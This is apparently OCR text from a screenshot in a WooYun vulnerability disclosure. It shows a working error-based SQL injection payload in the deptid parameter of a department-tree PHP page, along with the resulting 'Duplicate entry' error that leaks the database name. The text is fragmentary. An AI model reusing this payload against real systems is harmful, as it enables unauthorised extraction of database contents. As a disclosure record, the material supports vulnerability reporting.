 department tree
www. 9/web/users/depttree.php?deptid=-7276 OR ROW(13
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http:// 39/web/users/depttree.php?deptid=-7276 OR ROW(1355,6771)>(SELECT
COUNT(*),CONCAT((MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM (SELECT 8443 UNION
SELECT 5201 UNION SELECT 3389 UNION SELECT 2860)a GROUP BY x)
Enable Post data
Enable Referrer
部门导航
nvalid query:Duplicate entry
dbxmeeting1' for key 1
www.wooyun.org